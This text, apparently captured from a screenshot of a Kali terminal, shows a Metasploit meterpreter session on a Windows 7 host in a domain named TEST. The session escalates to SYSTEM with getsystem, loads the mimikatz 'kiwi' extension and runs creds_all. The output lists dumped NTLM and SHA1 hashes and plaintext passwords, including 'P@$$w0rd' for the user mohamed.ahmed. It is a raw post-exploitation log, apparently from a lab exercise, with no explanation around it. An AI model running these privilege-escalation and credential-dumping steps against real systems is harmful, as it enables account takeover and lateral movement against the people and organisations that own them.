 10.0.85.1 04:06 PM
faroukn@faroukn: ~
File Actions Edit View Help
meterpreter > getsystem -t 1
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
WIN7-TOW$ TEST 6c80f2173de1437fa6ef2ceb5592c927 a352df94a04d45d65b11a785fb9ad1595277e409
mohamed.ahmed TEST b0109442b77b46c74a3b108f3fa6cb6d f56a8399599f1be040128b1dd9623c29 3edb384812cbe4c90713bca316eb3739fe2541f1
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
WIN7-TOW$ TEST 2@tA6xf0$:Y0GJqKFqVS:FMqP>c2:Pry8/6u\JF?J;N/yJ'6B1"kx1GVK5Nt \CHh])!X#<liKAWNM5n,j.H[#Pn-)+>6HT%Macd",<t#)ybX;L9+MdU*w.4
mohamed.ahmed TEST P@$$w0rd
tspkg credentials
=================
Username Domain Password
-------- ------ --------
mohamed.ahmed TEST P@$$w0rd